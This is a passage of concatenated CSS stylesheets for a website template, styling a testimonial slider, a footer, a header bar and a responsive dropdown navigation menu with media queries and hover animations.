    width: 5rem;
    height: .4rem;
    background-color: rgba(var(--second-color-w),1);
}

.w69-testimonial__heading__des {
    font-size: 3rem;
    line-height: 4rem;
    margin-top: 2rem;
    margin-bottom: 2rem;
    text-align: center;
    display: block;
    color: rgba(var(--main-color-w),1);
    font-weight: 600;
}

@media only screen and (max-width: 50rem) {
    .w69-testimonial__heading__des {
        font-size: 2rem;
        line-height: 3rem;
    }
}

.w69-testimonial__mains__slider {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.w69-testimonial__mains__slider__mains {
    position: relative;
    display: flex;
    padding: 5rem 0rem 2rem;
    align-items: center;
    overflow: hidden;
}

@media only screen and (max-width:50rem) {
    .w69-testimonial__mains__slider__mains {
        padding-bottom: 3rem;
    }
}

.w69-testimonial__mains__slider__mains__items__item.swiper-slide {
    width: 30.333333%;
    margin-left: 1.5%;
    margin-right: 1.5%;
    border-radius: 1rem;
}

@media only screen and (max-width:62.5rem) {
    .w69-testimonial__mains__slider__mains__items__item.swiper-slide {
        width: 47%;
    }
}

@media only screen and (max-width: 50rem) {
    .w69-testimonial__mains__slider__mains__items__item.swiper-slide {
        width: 94%;
        margin-left: 3%;
        margin-right: 3%;
    }
}

.w69-testimonial__mains__slider__mains__pagination {
    bottom: 0 !important;
}

    .w69-testimonial__mains__slider__mains__pagination .swiper-pagination-bullet-active {
        background-color: rgba(var(--main-color-w),1);
    }

.w69-testimonial__mains__slider__mains__next.swiper-button-next,
.w69-testimonial__mains__slider__mains__prev.swiper-button-prev {
    margin: 0;
    font-size: 2.6rem;
    padding: 0;
    border-radius: 50%;
    width: 3.5rem;
    height: 3.5rem;
    text-align: center;
    background-color: rgba(var(--second-color-w),1);
    color: #fff;
    transition: all .5s;
    display: flex;
    align-items: center;
    justify-content: center;
    top: initial;
    z-index: 1;
}

.w69-testimonial__mains__slider__mains__prev {
    left: 3rem;
}

.w69-testimonial__mains__slider__mains__next {
    right: 3rem;
}


@media only screen and (max-width:37.5rem) {
    .w69-testimonial__mains__slider__mains__prev {
        left: 1rem;
    }

    .w69-testimonial__mains__slider__mains__next {
        right: 1rem;
    }
}

.w69-testimonial__mains__slider__mains__next:hover,
.w69-testimonial__mains__slider__mains__prev:hover {
    background-color: rgba(var(--second-color-w), 1);
    color: #fff;
}

.w69-testimonial__mains__slider__mains__next:after,
.w69-testimonial__mains__slider__mains__prev:after {
    display: none;
}

.w69-testimonial__mains__slider__mains__items__item__main {
    box-shadow: 0rem 0.4rem 1.6rem 0rem rgba(0, 0, 0, 0.25);
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    position: relative;
    border-radius: 1rem;
    width: 100%;
}

.w69-testimonial__mains__slider__mains__items__item__main__bottom__star {
    display: flex;
    justify-content: center;
    margin-top: 2rem;
}

.w69-testimonial__mains__slider__mains__items__item__main__bottom__star__icon {
    color: #ffc107;
    font-size: 1.2rem;
    margin-right: .5rem;
}

.w69-testimonial__mains__slider__mains__items__item__main__head {
    display: block;
    width: 100%;
    padding: 4.5rem 1rem 1rem;
    background-color: #f5f7fa;
    overflow: hidden;
    border-radius: 1rem 1rem 0 0;
}

.w69-testimonial__mains__slider__mains__items__item__main__head__name {
    font-weight: 600;
    font-size: 1.6rem;
    margin-top: 1rem;
    line-height: 2.6rem;
    display: block;
    color: rgba(var(--main-color-w), 1);
    transition: all .3s;
    cursor: pointer;
    width: 100%;
    text-align: center;
}

    .w69-testimonial__mains__slider__mains__items__item__main__head__name:hover {
        color: rgba(var(--second-color-w), 1);
    }

.w69-testimonial__mains__slider__mains__items__item__main__head__des {
    font-size: 1.4rem;
    margin-top: .5rem;
    line-height: 2.4rem;
    color: #aaa;
    text-align: center;
}

.w69-testimonial__mains__slider__mains__items__item__main__bottom {
    display: block;
    width: 100%;
    padding: 2rem;
    background-color: rgba(var(--main-color-w),1);
    overflow: hidden;
    border-radius: 0 0 1rem 1rem;
}

.w69-testimonial__mains__slider__mains__items__item__main__bottom__detail {
    font-size: 1.5rem;
    line-height: 2.5rem;
    color: #fff;
    text-align: justify;
}

.w69-testimonial__mains__slider__mains__items__item__main__top {
    background-color: #fff;
    border: solid .1rem #f1f1f1;
    border-radius: 50%;
    width: 8rem;
    height: 8rem;
    overflow: hidden;
    cursor: pointer;
    position: absolute;
    top: -4rem;
}

.w69-testimonial__mains__slider__mains__items__item__main__top__imgbox {
    width: 100%;
    height: 100%;
    border-radius: .3rem;
    overflow: hidden;
    background-size: cover;
    background-position: center;
    transition: all .5s;
}

    .w69-testimonial__mains__slider__mains__items__item__main__top__imgbox:hover {
        transform: scale(1.05);
    }

.w69-testimonial__mains__slider__mains__items__item__main__top__imgbox__img {
    width: 100%;
    height: 100%;
}.w56-footer {
    width: 100%;
    padding: 3rem 0rem 1rem;
    background-color: #1e1e1e;
    background-image: url('../../img/w56/footer.png');
    background-size: cover;
    background-position: top center;
}

.w56-footer__group {
    max-width: 120rem;
    margin: 0 auto;
    padding: 0 1rem;
}

.w56-footer__items {
    display: flex;
    flex-wrap: wrap;
    margin-top: 4rem;
}

.w56-footer__items__item {
    margin-right: 3%;
    margin-bottom: 3rem;
    width: 24%;
}

@media only screen and (min-width:81.25rem) {
    .w56-footer__items__item:nth-child(3n+3) {
        margin-right: 0;
    }
}

@media only screen and (min-width:81.25rem) {
    @-webkit-keyframes key-w56-footer__items__item {
        0% {
            transform: translateX(10rem);
        }

        70% {
            transform: translateX(-1rem);
        }

        100% {
            transform: translateX(0rem);
        }
    }

    section.in .w56-footer__items__item {
        -webkit-animation: key-w56-footer__items__item 1s;
        animation: key-w56-footer__items__item 1s;
        animation-iteration-count: 1;
    }
}

.w56-footer__items__item--1 {
    width: 38%;
}

.w56-footer__items__second {
    width: 38%;
    margin-right: 3%;
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__second {
        width: 48.5%;
    }
}

@media only screen and (max-width:50rem) {
    .w56-footer__items__second {
        width: 100%;
        margin-right: 0;
    }
}

.w56-footer__items__second__name {
    margin-bottom: 2rem;
    position: relative;
    display: block;
}

.w56-footer__items__second__name__text {
    font-size: 2rem;
    color: #fff;
    font-weight: 500;
    display: block;
    transition: all .5s;
    text-transform: capitalize;
    cursor: pointer;
}

    .w56-footer__items__second__name__text:hover {
        transform: translateX(.5rem);
    }

.w56-footer__items__second__name__line {
    width: 3rem;
    height: .2rem;
    margin-top: 1rem;
    display: block;
    background-color: rgba(var(--main-color-w),1);
}

.w56-footer__items__second__childs__item {
    display: flex;
    margin-bottom: 1rem;
    align-items: center;
}

.w56-footer__items__second__childs__item__icon {
    font-size: 1.6rem;
    transition: all .5s;
    color: #fff;
}

    .w56-footer__items__second__childs__item__icon:hover {
        transform: scale(1.3);
    }

.w56-footer__items__second__childs__item__name {
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-left: 1rem;
    transition: all .5s;
    cursor: pointer;
    color: #fff;
}

    .w56-footer__items__second__childs__item__name:hover {
        transform: translateX(.5rem);
    }

    .w56-footer__items__second__childs__item__name b,
    .w56-footer__items__second__childs__item__name strong {
        font-weight: 500;
    }

.w56-footer__items__second__adv {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 2rem;
}

.w56-footer__items__second__adv__item {
    margin-top: 2rem;
    max-width: 47%;
}

.w56-footer__items__second__adv__item__imgbox {
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .5s;
    cursor: pointer;
}

    .w56-footer__items__second__adv__item__imgbox:hover {
        transform: scale(1.05);
    }

.w56-footer__items__second__ads {
    display: flex;
    margin-top: 2rem;
    gap: 1.6rem;
}

@media only screen and (max-width:75rem) {
    .w56-footer__items__second__ads {
        justify-content: center;
    }
}

.w56-footer__items__second__ads__item {
    display: flex !important;
    align-items: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    border-radius: .25rem;
    font-size: 1.4rem;
    transition: all .5s;
    background-color: #fff;
    cursor: pointer;
}

    .w56-footer__items__second__ads__item:hover {
        transform: scale(1.1);
        color: #fff;
        background-color: rgba(var(--main-color-w), 1);
    }

.w56-footer__items__second__ma {
    margin-top: 1rem;
    display: flex;
    justify-content: center;
    text-align: center;
}

    .w56-footer__items__second__ma iframe {
        border: none;
        overflow: hidden;
    }

@media only screen and (max-width:50rem) {
    .w56-footer__items__second__ma iframe {
        margin-top: 2rem;
    }

    .w56-footer__items__second__ma img {
        margin-top: 2rem;
    }
}

.w56-footer__items__third {
    width: 24%;
    margin-right: 0;
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__third {
        width: 48.5%;
        margin-right: 0;
    }
}

@media only screen and (max-width:50rem) {
    .w56-footer__items__third {
        width: 100%;
        margin-right: 0;
    }
}

.w56-footer__items__third__name {
    margin-bottom: 2rem;
    position: relative;
    display: block;
}

.w56-footer__items__third__name__text {
    font-size: 2rem;
    color: #fff;
    font-weight: 500;
    display: block;
    transition: all .5s;
    text-transform: capitalize;
    cursor: pointer;
}

    .w56-footer__items__third__name__text:hover {
        transform: translateX(.5rem);
    }

.w56-footer__items__third__name__line {
    width: 3rem;
    height: .2rem;
    margin-top: 1rem;
    display: block;
    background-color: rgba(var(--main-color-w),1);
}

.w56-footer__items__third__childs__item {
    display: flex;
    margin-bottom: 1rem;
    align-items: center;
}

.w56-footer__items__third__childs__item__icon {
    font-size: 1.6rem;
    transition: all .5s;
    color: #fff;
}

    .w56-footer__items__third__childs__item__icon:hover {
        transform: scale(1.3);
    }

.w56-footer__items__third__childs__item__name {
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-left: 1rem;
    transition: all .5s;
    cursor: pointer;
    color: #fff;
}

    .w56-footer__items__third__childs__item__name:hover {
        transform: translateX(.5rem);
    }

    .w56-footer__items__third__childs__item__name b,
    .w56-footer__items__third__childs__item__name strong {
        font-weight: 500;
    }

.w56-footer__items__third__adv {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 2rem;
}

.w56-footer__items__third__adv__item {
    margin-top: 2rem;
    max-width: 47%;
}

.w56-footer__items__third__adv__item__imgbox {
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .5s;
    cursor: pointer;
}

    .w56-footer__items__third__adv__item__imgbox:hover {
        transform: scale(1.05);
    }

.w56-footer__items__third__ads {
    display: flex;
    margin-top: 2rem;
    gap: 1.6rem;
}

@media only screen and (max-width:75rem) {
    .w56-footer__items__third__ads {
        justify-content: center;
    }
}

.w56-footer__items__third__ads__item {
    display: flex !important;
    align-items: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    border-radius: .25rem;
    font-size: 1.4rem;
    transition: all .5s;
    background-color: #fff;
    cursor: pointer;
}

    .w56-footer__items__third__ads__item:hover {
        transform: scale(1.1);
        color: #fff;
        background-color: rgba(var(--main-color-w), 1);
    }

.w56-footer__items__third__ma {
    padding: 1rem 0rem 0rem;
    display: flex;
    justify-content: center;
    text-align: center;
}

    .w56-footer__items__third__ma iframe {
        border: none;
        overflow: hidden;
    }

@media only screen and (max-width:50rem) {
    .w56-footer__items__third__ma iframe {
        margin-top: 2rem;
    }

    .w56-footer__items__third__ma img {
        margin-top: 2rem;
    }
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__item {
        width: 48%;
        margin-left: 1%;
        margin-right: 1%;
    }
}

@media only screen and (max-width:50rem) {
    .w56-footer__items__item {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}

.w56-footer__items__item__name {
    margin-bottom: 2rem;
    position: relative;
    display: block;
}

.w56-footer__items__item__name__text {
    font-size: 2rem;
    color: #fff;
    font-weight: 500;
    display: block;
    transition: all .5s;
    text-transform: capitalize;
    cursor: pointer;
}

    .w56-footer__items__item__name__text:hover {
        transform: translateX(.5rem);
    }

.w56-footer__items__item__name__line {
    width: 3rem;
    height: .2rem;
    margin-top: 1rem;
    display: block;
    background-color: rgba(var(--main-color-w),1);
}

.w56-footer__items__first__ma {
    margin-top: 1rem;
    display: flex;
    justify-content: center;
    text-align: center;
}

    .w56-footer__items__first__ma iframe {
        border: none;
        overflow: hidden;
    }

@media only screen and (max-width:50rem) {
    .w56-footer__items__first__ma iframe {
        margin-top: 2rem;
    }

    .w56-footer__items__first__ma img {
        margin-top: 2rem;
    }
}

.w56-footer__items__first__ads {
    display: flex;
    margin-top: 2rem;
    gap: 1.6rem;
}

@media only screen and (max-width:75rem) {
    .w56-footer__items__first__ads {
        justify-content: center;
    }
}

.w56-footer__items__first__ads__item {
    display: flex !important;
    align-items: center;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    border-radius: .25rem;
    font-size: 1.4rem;
    transition: all .5s;
    background-color: #fff;
    cursor: pointer;
}

    .w56-footer__items__first__ads__item:hover {
        transform: scale(1.1);
        color: #fff;
        background-color: rgba(var(--main-color-w), 1);
    }

.w56-footer__items__first__adv {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 2rem;
}

.w56-footer__items__first__adv__item {
    margin-top: 2rem;
    max-width: 47%;
}

.w56-footer__items__first__adv__item__imgbox {
    background-size: contain;
    background-repeat: no-repeat;
    transition: all .5s;
    cursor: pointer;
}

    .w56-footer__items__first__adv__item__imgbox:hover {
        transform: scale(1.05);
    }

.w56-footer__items__first {
    width: 32%;
    margin-bottom: 3rem;
    margin-right: 3%;
}

@media only screen and (min-width:81.25rem) {
    @-webkit-keyframes key-w56-footer__items__first {
        0% {
            transform: translateX(-10rem);
        }

        70% {
            transform: translateX(1rem);
        }

        100% {
            transform: translateX(0rem);
        }
    }

    section.in .w56-footer__items__first {
        -webkit-animation: key-w56-footer__items__first 1s;
        animation: key-w56-footer__items__first 1s;
        animation-iteration-count: 1;
    }
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__first {
        width: 100%;
        margin-right: 0;
    }
}

@media only screen and (max-width:43.75rem) {
    .w56-footer__items__first {
        width: 100%;
        margin-left: 0;
    }
}

.w56-footer__items__first__heading {
    display: flex;
    justify-content: center;
}

.w56-footer__items__first__heading__imgbox {
    background-size: contain;
    transition: all .5s;
    cursor: pointer;
}

    .w56-footer__items__first__heading__imgbox:hover {
        transform: scale(1.05);
    }

.w56-footer__items__first__name {
    margin-top: 2rem;
    font-size: 1.6rem;
    line-height: 2.8rem;
    text-align: justify;
    margin-bottom: 1rem;
    transition: all .5s;
    display: block;
    color: #fff;
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__first__name {
        margin-top: 3rem;
    }
}

.w56-footer__items__first__childs {
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__items__first .w56-footer__items__first__childs {
        margin-top: 2rem;
    }
}

.w56-footer__items__first__childs__item {
    display: flex;
    margin-bottom: 1rem;
    align-items: center;
}

.w56-footer__items__first__childs__item__icon {
    font-size: 1.6rem;
    transition: all .5s;
    color: #fff;
}

    .w56-footer__items__first__childs__item__icon:hover {
        transform: scale(1.3);
    }

.w56-footer__items__first__childs__item__name {
    font-size: 1.6rem;
    line-height: 2.4rem;
    margin-left: 1rem;
    transition: all .5s;
    cursor: pointer;
    color: #fff;
}

    .w56-footer__items__first__childs__item__name:hover {
        transform: translateX(.5rem);
    }

    .w56-footer__items__first__childs__item__name b,
    .w56-footer__items__first__childs__item__name strong {
        font-weight: 500;
    }

.w56-footer__figure {
    width: 100%;
    background-size: cover;
    margin-top: 1rem;
}

.w56-footer__code {
    width: 100%;
    margin-top: 1rem;
}

.w56-footer__line {
    width: 100%;
    display: block;
    height: .1rem;
    background-color: #fff;
    margin-bottom: .5rem;
}

.w56-footer__bottom {
    padding: 1rem 0rem 1rem;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
}

.w56-footer__bottom__name {
    font-size: 1.5rem;
    font-weight: 400;
    color: #999;
    line-height: 2.6rem;
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__bottom__name {
        width: 100%;
        text-align: center;
    }
}

.w56-footer__bottom__des {
    margin-left: auto;
    color: #999;
    font-size: 1.5rem;
}

@media only screen and (max-width:81.25rem) {
    .w56-footer__bottom__des {
        margin: 1rem 0 0;
    }
}

.w56-footer__bottom a {
    color: #fff;
}.w69-header {
    width: 100%;
    background-color: #ebebeb;
    padding: 1rem 1rem;
    position: relative;
}

.w69-header__group {
    width: 100%;
    max-width: 120rem;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.w69-header__first {
    width: 26%;
}

@media only screen and (max-width:50rem) {
    .w69-header__first {
        width: 100%;
        display: flex;
        justify-content: center;
    }
}

.w69-header__first__link {
}

@media only screen and (max-width:50rem) {
    .w69-header__first__link {
        width: 100%;
        display: flex;
        justify-content: center;
    }
}

.w69-header__first__link__imgbox {
    max-width: 100%;
    background-size: contain;
    background-position: left center;
    background-repeat: no-repeat;
}

@media only screen and (max-width:50rem) {
    .w69-header__first__link__imgbox {
        max-width: 60%;
    }
}

.w69-header__second {
    display: flex;
    align-items: flex-start;
}

@media only screen and (max-width:50rem) {
    .w69-header__second {
        width: 100%;
        margin: 0;
        justify-content: space-between;
        margin-top: 1.5rem;
    }
}

.w69-header__second__item {
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .5s;
    cursor: pointer;
    margin-left: 3rem;
    color: #262626;
}

    .w69-header__second__item:first-child {
        margin-left: 0;
    }

@media only screen and (max-width:50rem) {
    .w69-header__second__item {
        display: none;
        margin-left: 0;
    }

        .w69-header__second__item:nth-child(1) {
            display: flex;
        }

        .w69-header__second__item:nth-child(2) {
            display: flex;
        }
}

.w69-header__second__item__icon {
    font-size: 1.5rem;
}

@media only screen and (max-width:37.5rem) {
    .w69-header__second__item__icon {
        font-size: 1.4rem;
    }
}

.w69-header__second__item__name {
    font-size: 1.5rem;
    margin-left: 1rem;
    font-weight: 600;
}

@media only screen and (max-width:37.5rem) {
    .w69-header__second__item__name {
        font-size: 1.4rem;
    }
}.w69-menu {
    width: 100%;
    position: relative;
    background-color: rgba(var(--main-color-w),1);
    padding: 0rem 1rem;
}

@-webkit-keyframes key-w69-menu {
    0% {
        transform: translateY(10rem);
    }

    70% {
        transform: translateY(-1rem);
    }

    100% {
        transform: translateY(0rem);
    }
}

@media only screen and (min-width:75rem) {
    .w69-menu.in {
        -webkit-animation: key-w69-menu 1s;
        animation: key-w69-menu 1s;
        animation-iteration-count: 1;
        opacity: 1;
    }
}

@media only screen and (max-width:75rem) {
    .w69-menu {
        border-top: solid .2rem rgba(var(--main-color-w),1);
        border-bottom: solid .2rem rgba(var(--main-color-w),1);
        padding: 0;
    }

        .w69-menu.ws1TransApply {
            border: none;
        }
}

@media only screen and (max-width:62.5rem) {
    .w69-menu {
    }
}

@media only screen and (min-width:75rem) {
}

.w69-menu__check {
    display: none;
}

.w69-menu__label {
    color: #000;
    display: flex;
    width: 100%;
    align-items: center;
    gap: 1rem;
    padding: 1rem;
    display: none;
    transition: all .5s;
    position: relative;
}

@media only screen and (max-width:75rem) {
    .w69-menu__label {
        display: flex;
        color: #fff;
        background-color: rgba(var(--main-color-w),1);
    }

    .w69-menu.ws1TransApply .w69-menu__label {
        background: none;
        background-color: transparent !important;
    }
}

.w69-menu__label__main {
    display: flex;
    cursor: pointer;
    align-content: center;
}

.w69-menu__label__main__icon {
    font-size: 2.4rem;
    font-weight: normal;
}

@media only screen and (max-width:75rem) {
    .w69-menu__check:checked ~
    .w69-menu__label
    .w69-menu__label__main__icon:before {
        content: "\f141";
    }
}

.w69-menu__label__main__name {
    font-size: 2rem;
    font-weight: 500;
    text-transform: uppercase;
    margin-left: 1.5rem;
}

.w69-menu__label__home {
    margin-left: auto;
    font-size: 2rem;
    cursor: pointer;
}

.w69-menu__group {
    margin: 0 auto;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    max-width: 120rem;
    width: 100%;
}

@media only screen and (max-width:75rem) {
    .w69-menu__group {
        margin: 0;
        width: 90%;
        background-color: #fff;
        border-bottom: solid .1rem #f1f1f1;
        border-right: solid .1rem #f1f1f1;
        overflow: hidden;
        position: fixed;
        z-index: 9;
        transition: all .6s cubic-bezier(.6,.1,.68,.53);
        display: block;
        top: 0;
        left: -100%;
        height: 100vh;
    }

    .w69-menu__check:checked ~ .w69-menu__group {
        overflow-y: scroll;
        left: 0;
    }

    .w69-menu__group::-webkit-scrollbar {
        width: .4rem;
    }

    .w69-menu__group::-webkit-scrollbar-track {
        border-radius: .3rem;
    }

    .w69-menu__group::-webkit-scrollbar-thumb {
        border-radius: .3rem;
        background: linear-gradient(to bottom, rgba(255,255,255,0) 5%, rgba(var(--main-color-w),1) 55%, rgba(255,255,255,0) 95%);
    }

        .w69-menu__group::-webkit-scrollbar-thumb:hover {
            background: linear-gradient(to bottom, rgba(255,255,255,0) 5%, rgba(var(--main-color-w),1) 55%, rgba(255,255,255,0) 95%);
        }
}
.w69-menu__second {
    transition: all .5s;
    position: relative;
    display: flex;
    align-items: normal;
    width: 100%;
    justify-content: space-between;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second {
        width: 100%;
        margin-left: 0;
    }
}

.w69-menu__second__items {
    display: flex;
    flex-wrap: wrap;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items {
        width: 100%;
    }
}

.w69-menu__second__items__item {
    list-style-type: none;
    position: relative;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item {
        width: 100%;
    }
}

.w69-menu__second__items__item__check {
    display: none;
}

.w69-menu__second__items__item__main {
    display: flex;
    position: relative;
    align-items: center;
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__main {
    }

        .w69-menu__second__items__item__main:hover {
            background-color: #fff;
        }

    .w69-menu__second__items__item:hover .w69-menu__second__items__item__main {
        background-color: #fff;
    }
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__main {
        padding: 0 0 0;
        border-top: solid #f1f1f1 .1rem;
    }
}

.w69-menu__second__items__item__main__name {
    font-size: 1.4rem;
    text-transform: uppercase;
    cursor: pointer;
    padding: 1.25rem 2rem;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__main__name {
        font-size: 1.4rem;
        font-weight: 600;
        transition: all .5s;
        padding: 1rem 0rem 1rem 2rem;
        width: 100%;
        color: rgba(var(--main-color-w),1);
    }

    .w69-menu__second__items__item:hover .w69-menu__second__items__item__main__name {
        color: rgba(var(--main-color-w),1);
    }
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__main__name {
        color: #fff;
        position: relative;
    }

    .w69-menu__second__items__item:last-child
    .w69-menu__second__items__item__main__name {
        border-right: none;
    }

    .w69-menu__second__items__item:hover .w69-menu__second__items__item__main__name {
        background-color: rgba(var(--second-color-w),1);
        color: #fff;
    }
}

.w69-menu__second__items__item__main__name:before {
    height: .2rem;
    left: 0;
    top: 0;
    content: "";
    position: absolute;
    transition: all 1s;
    width: 0;
    background-color: rgba(var(--second-color-w),1);
}

.w69-menu__second__items__item:hover .w69-menu__second__items__item__main__name:before {
    width: 100%;
}

.w69-menu__second__items__item__main__icon1 {
    font-size: 1.3rem;
    display: none;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__main__icon1 {
        display: inline-block;
        position: absolute;
        left: 1rem;
        color: rgba(var(--main-color-w),1);
    }
}

.w69-menu__second__items__item__main__icon2 {
    font-size: 1.3rem;
    margin-left: auto;
    font-weight: normal;
    position: absolute;
    right: 1rem;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__main__icon2 {
        display: flex;
        height: 100%;
        width: 4rem;
        right: 0;
        justify-content: center;
        align-items: center;
        border-left: solid .1rem #f1f1f1;
        color: rgba(var(--main-color-w),1);
    }

    .w69-menu__second__items__item__check:checked ~
    .w69-menu__second__items__item__main
    .w69-menu__second__items__item__main__icon2 {
        color: #fff;
        background-color: rgba(var(--main-color-w),1);
    }

        .w69-menu__second__items__item__check:checked ~
        .w69-menu__second__items__item__main
        .w69-menu__second__items__item__main__icon2
        .w69-menu__second__items__item__main__icon2__value:before {
            content: "\f106" !important;
        }
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__main__icon2 {
        color: #fff;
    }

    .w69-menu__second__items__item:hover .w69-menu__second__items__item__main__icon2 {
        color: #fff !important;
    }
}

.w69-menu__second__items__item__childs {
    list-style-type: none;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs {
        overflow: hidden;
        max-height: 0;
    }

    .w69-menu__second__items__item__check:checked ~
    .w69-menu__second__items__item__childs {
        max-height: 900vh;
    }
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs {
        position: absolute;
        top: 100%;
        background-color: rgba(var(--main-color-w),1);
        width: max-content;
        z-index: 0;
        opacity: 0;
        visibility: hidden;
        transition: all .25s;
        padding: 0rem 0rem;
        transform: matrix3d(1, 0, 0, 0, 0, 0, 1, 0.008, 0, -1, 0, 0, 0, 0, 0, 1);
        transform-origin: center top 0px;
    }

    .w69-menu__second__items__item:hover .w69-menu__second__items__item__childs {
        z-index: 2;
        opacity: 1;
        visibility: visible;
        top: 100%;
        border: none;
        overflow: inherit;
        transform: none;
    }
}

.w69-menu__second__items__item__childs__item {
    position: relative;
}

    .w69-menu__second__items__item__childs__item:last-child {
        border: none;
    }

.w69-menu__second__items__item__childs__item__main {
    display: flex;
    border-top: dashed #eee .1rem;
    align-items: center;
    position: relative;
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__main {
        border-color: #eee;
    }

    .w69-menu__second__items__item__childs__item:first-child .w69-menu__second__items__item__childs__item__main {
        border: none;
    }
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__main {
        border-top-style: solid;
    }
}

.w69-menu__second__items__item__childs__item__main__name {
    font-size: 1.6rem;
    padding: 1rem 1.5rem 1rem 1.5rem;
    cursor: pointer;
    display: block;
    width: 100%;
    position: relative;
    transition: all .5s;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__main__name {
        text-transform: capitalize;
        font-size: 1.5rem;
        font-weight: 500;
        padding: 1rem 0rem 1rem 3rem;
        transition: all .5s;
        color: rgba(var(--main-color-w),1);
    }

    .w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__main__name {
        color: rgba(var(--main-color-w),1);
    }
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__main__name {
        color: #fff;
    }

    .w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__main__name {
        background-color: rgba(var(--second-color-w),1);
    }

    .w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__main {
    }
}

.w69-menu__second__items__item__childs__item__main__name:before {
    height: .2rem;
    left: 0;
    top: 0;
    content: "";
    position: absolute;
    transition: all 1s;
    width: 0;
    background-color: rgba(var(--second-color-w),1);
}

.w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__main__name:before {
    width: 100%;
}

.w69-menu__second__items__item__childs__item__main__icon {
    font-size: 1.3rem;
    margin-left: auto;
    font-weight: normal;
    position: absolute;
    right: .5rem;
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__main__icon {
        color: #fff;
    }

    .w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__main__icon {
    }
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__main__icon {
        padding: 0;
        width: 4rem;
        right: 0;
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        border-left: solid 0.1rem #f1f1f1;
    }

    .w69-menu__second__items__item__childs__item__check:checked ~
    .w69-menu__second__items__item__childs__item__main
    .w69-menu__second__items__item__childs__item__main__icon {
        background-color: #f1f1f1;
    }

    .w69-menu__second__items__item__childs__item__main__icon__value:before {
        content: "\f107" !important;
    }

    .w69-menu__second__items__item__childs__item__check:checked ~
    .w69-menu__second__items__item__childs__item__main
    .w69-menu__second__items__item__childs__item__main__icon
    .w69-menu__second__items__item__childs__item__main__icon__value:before {
        content: "\f106" !important;
    }
}

.w69-menu__second__items__item__childs__item__check {
    display: none;
}

.w69-menu__second__items__item__childs__item__grands {
    list-style: none;
    transition: all .25s;
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands {
        overflow: hidden;
        max-height: 0;
    }

    .w69-menu__second__items__item__childs__item__check:checked ~
    .w69-menu__second__items__item__childs__item__grands {
        max-height: 900vh;
    }
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands {
        position: absolute;
        left: 100%;
        z-index: 0;
        opacity: 0;
        visibility: hidden;
        top: 0rem;
        background-color: rgba(var(--main-color-w),1);
        width: max-content;
        padding: 0rem 0rem;
        border: none;
        transform: matrix3d(1, 0, 0, 0.008, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
        transform-origin: top left;
        transition: all .25s;
    }

    .w69-menu__second__items__item__childs__item:hover .w69-menu__second__items__item__childs__item__grands {
        z-index: 2;
        opacity: 1;
        visibility: visible;
        transform: none;
    }
}

.w69-menu__second__items__item__childs__item__grands__item {
}

.w69-menu__second__items__item__childs__item__grands__item__main {
    border-top: dashed #eee .1rem;
}

@media only screen and (min-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands__item__main {
        border-color: #eee;
    }

    .w69-menu__second__items__item__childs__item__grands__item:first-child .w69-menu__second__items__item__childs__item__grands__item__main {
        border: none;
    }

    .w69-menu__second__items__item__childs__item__grands__item:hover .w69-menu__second__items__item__childs__item__grands__item__main {
    }
}

@media only screen and (max-width:75rem) {
    .w69-menu__second__items__item__childs__item__grands__item__main {
        border-top-style: solid;
    }
}

.w69-menu__second__items__item__childs__item__grands__item__main__name {
    font-size: 1.6rem;
    transition: all .5s;
    cursor: pointer;
    display: block;
    width: 100%;
    padding: 1rem 1rem;
